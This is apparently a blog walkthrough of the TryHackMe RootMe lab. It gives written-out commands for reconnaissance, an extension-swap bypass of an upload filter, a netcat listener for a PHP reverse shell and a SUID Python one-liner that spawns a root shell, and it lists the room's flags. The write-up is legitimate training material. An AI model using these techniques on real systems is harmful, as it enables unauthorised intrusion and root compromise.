TryHackMe, Web Exploitation, Privilege Escalation: Exploiting insecure file upload to gain reverse shell access and escalate via misconfigured SUID Python to root.
TryHackMe’s RootMe room is a beginner-friendly yet practical machine that walks through core penetration testing concepts: reconnaissance, web exploitation, reverse shells, and privilege escalation.
In this walkthrough, we’ll move from initial enumeration all the way to full root compromise while understanding the reasoning behind each step rather than blindly executing commands.
Task 1: Deploy the Machine
The first step is simply deploying the target machine and ensuring connectivity through the TryHackMe VPN.
If you haven’t configured VPN access before, complete the OpenVPN setup room first.
No flag here — just environment setup.
Task 2: Reconnaissance
As always, before attempting exploitation, we need visibility into the target surface.
The goal here is to identify exposed services, versions, and potentially hidden attack paths.
Port Scanning with Nmap
We begin with a standard service/version scan.
PAYLOAD
nmap -sC -sV <TARGET_IP>
Why this?
- -sC runs Nmap’s default scripts for additional enumeration
- -sV detects service versions
- This gives us a fast initial assessment without being overly noisy
Example findings:
- Port 22 → SSH
- Port 80 → HTTP
- Apache version → 2.4.41
That confirms 2 open ports.
Directory Enumeration
A web server is exposed, so the next logical step is brute-forcing directories.
PAYLOAD
gobuster dir -u http://<TARGET_IP> -w /usr/share/wordlists/dirb/common.txt
Why this?
Web applications frequently expose hidden administrative panels, upload endpoints, backups, or development paths not linked from the main site.
Gobuster helps discover these quickly using wordlists.
This reveals:
/panel/
Which immediately looks interesting.

The /panel/ endpoint exposes a file upload interface—often a strong indicator of potential remote code execution if upload validation is weak.
Task 3: Getting a Shell
Now that we have an upload interface, the objective becomes turning file upload into code execution.
A common technique is uploading a PHP reverse shell.
Preparing the Reverse Shell
We’ll use PentestMonkey’s well-known PHP reverse shell.
However, many applications block .php uploads directly.
A simple bypass here is changing the extension.
PAYLOAD
cp reverseShell.php reverseShell.php5
Why this works
Some upload filters only blacklist obvious extensions like:
.php
But Apache/PHP configurations may still interpret alternate extensions such as:
.php5
So the file executes as PHP despite bypassing simplistic validation.
Start the Listener
Before triggering the payload, we need something waiting for the incoming connection.
PAYLOAD
nc -nlvp 4444
Why this?
This opens a Netcat listener:
- -n → no DNS lookup
- -l → listen mode
- -v → verbose
- -p → specify port
Port 4444 matches the reverse shell configuration.
Trigger the Reverse Shell
Upload:
reverseShell.php5
Then navigate to:
/uploads/
and execute the uploaded shell.
Once triggered, the server connects back to our Netcat listener.
You now have command execution.
Stabilizing the Shell
Reverse shells are usually unstable and awkward.
A proper pseudo-terminal makes life easier.
PAYLOAD
python -c 'import pty;pty.spawn("/bin/bash")'Why this?
This upgrades the shell into a more interactive terminal:
- cleaner command execution
- tab completion (sometimes)
- better handling of interactive programs
Without this, privilege escalation becomes frustrating.
Locating user.txt
Now we search for the user flag.
PAYLOAD
find / -type f -name "user.txt" 2>/dev/null
Why this?
- / searches entire filesystem
- -type f limits to files
- -name targets the flag
- 2>/dev/null suppresses permission errors
Result:
/var/www/user.txt
Read it:
PAYLOAD
cat /var/www/user.txt
Flag:
THM{y0u_g0t_a_sh3ll}
At this point, we have initial foothold as a low-privileged user.
Task 4: Privilege Escalation
The final objective is root access.
With a shell available, the first thing to inspect is unusual SUID binaries.
Finding SUID Files
PAYLOAD
find / -perm -4000 2>/dev/null
Why this?
SUID binaries execute with the permissions of their owner.
If owned by root, exploiting one can instantly lead to privilege escalation.
Among the results:
/usr/bin/python
That is unusual.
Why is Python Dangerous Here?
A SUID Python binary is highly risky because Python can directly invoke system calls and manipulate process privileges.
If Python runs with elevated permissions, we can instruct it to spawn a root shell.
Exploiting SUID Python
PAYLOAD
/usr/bin/python -c 'import os; os.setuid(0); os.setgid(0); os.execl("/bin/sh","sh","-p")'Payload Breakdown
os.setuid(0)
Sets user ID to root.
os.setgid(0)
Sets group ID to root.
os.execl("/bin/sh","sh","-p")
Launches a shell while preserving elevated privileges.
The -p flag prevents privilege dropping.
If successful:
whoami
returns:
root
Game over.
Capturing root.txt
Search:
PAYLOAD
find / -type f -name "root.txt" 2>/dev/null
Read:
PAYLOAD
cat /root/root.txt
Flag:
THM{pr1v1l3g3_3sc4l4t10n}
Final Flags
User Flag
THM{y0u_g0t_a_sh3ll}Root Flag
THM{pr1v1l3g3_3sc4l4t10n}Key Takeaways
This room reinforces several practical offensive security concepts:
- Service enumeration is always the starting point
- Hidden web directories often reveal unexpected attack surfaces
- Weak upload validation can become remote code execution
- Reverse shell stabilization matters during post-exploitation
- Misconfigured SUID binaries are privilege escalation goldmines
RootMe is beginner-friendly, but the methodology reflects real-world penetration testing workflows.
Happy hacking ⚡
Outro
If this walkthrough helped you, feel free to connect with me:
GitHub: https://github.com/AdityaBhatt3010
LinkedIn: https://www.linkedin.com/in/adityabhatt3010/
Medium: https://medium.com/@adityabhatt3010
More writeups soon. Cleaner, deeper and built from too many late-night labs.
If you found this useful, consider starring the repository and following my cybersecurity journey.
TryHackMe RootMe Walkthrough From Initial Recon to Root Access was originally published in System Weakness on Medium, where people are continuing the conversation by highlighting and responding to this story.